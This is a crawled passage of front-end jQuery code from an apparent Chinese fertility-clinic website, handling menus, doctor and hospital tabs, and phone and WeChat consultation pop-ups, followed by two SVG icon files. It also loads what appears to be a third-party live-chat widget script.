  } else {
    $(".header").removeClass("header-show").addClass("header-hide");
    $(".wrapper-head-no2 ul").removeClass("ul-show").addClass("ul-hide");
  }
  isShow = !isShow;
});

$(".checkedDoctor").on("click", function (e) {
  if (!e.target.className) {
    e.target.className = "doctorActive";
    $(".doctor-content").each(function (index, item) {
      if (window.innerWidth < 768) {
        return;
      } else {
        if ($(item).hasClass("hide_all")) {
          $(item).removeClass("hide_all");
          $(".doctorMore").children().eq(1).css("display", "block");
          $(".doctorMore").children().eq(0).css("display", "none");
        } else {
          $(item).addClass("hide_all");
          $(".doctorMore").children().eq(0).css("display", "block");
          $(".doctorMore").children().eq(1).css("display", "none");
        }
      }
    });

    if (window.innerWidth < 768) {
      if (e.target.innerHTML.indexOf("医院") !== -1) {
        $(".ivf-hospital-box").css("display", "flex");
        $(".ivf-doctor-box").css("display", "none");
      } else {
        $(".ivf-hospital-box").css("display", "none");
        $(".ivf-doctor-box").css("display", "flex");
      }
    }
    $(e.target).siblings().removeClass("doctorActive");
  }
});

$(".back-top").on("click", function () {
  window.scrollTo(0, 0);
});

$(".cancel").on("click", function () {
  $(".pop-up-wrapper").css("display", "none");
  $(".telephone-counseling").css("display", "none");
});

$(".phone-consult").on("click", function () {
  $(".pop-up-wrapper").css("display", "block");
  $(".telephone-counseling").css("display", "block");
});

$(".weixin-consult").on("click", function () {
  $(".pop-up-wrapper").css("display", "block");
  $(".service-weixin").css("display", "block");
});
$(".close").on("click", function () {
  $(".pop-up-wrapper").css("display", "none");
  $(".service-weixin").css("display", "none");
});
$(".menu").on("click", function () {
  if ($(".menu-list1 ul").hasClass("spread")) {
    $(".menu-list1 ul").removeClass("spread");
  } else {
    $(".menu-list1 ul").addClass("spread");
  }
});

window.onload = function () {
  var scriptEl = document.createElement('script')
  scriptEl.src = 'https://dct.zoosnet.net/JS/LsJS.aspx?siteid=DCT22989713&float=1&lng=cn'
  document.body.append(scriptEl)
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ruiguohealth.com/public/static/phone/icon/zaixian.svg
body_size: 4446
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
  <defs>
    <style>
      .cls-1 {
        fill: url(#pattern);
      }
    </style>
    <pattern id="pattern" width="1" height="1" viewBox="-1.743 -3.956 32.913 32.913">
      <image preserveAspectRatio="xMidYMid slice" width="29.427" height="25" xlink:href="[data-uri]"/>
    </pattern>
  </defs>
  <rect id="微信1" class="cls-1" width="25" height="25"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ruiguohealth.com/public/static/phone/icon/dianhua.svg
body_size: 3657
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
  <defs>
    <style>
      .cls-1 {
        fill: url(#pattern);
      }
    </style>
    <pattern id="pattern" width="1" height="1" viewBox="-1.311 -1.469 27.939 27.939">
      <image preserveAspectRatio="xMidYMid slice" width="25.316" height="25" xlink:href="[data-uri]"/>
    </pattern>
  </defs>
  <rect id="电话" class="cls-1" width="25" height="25"/>
</svg>
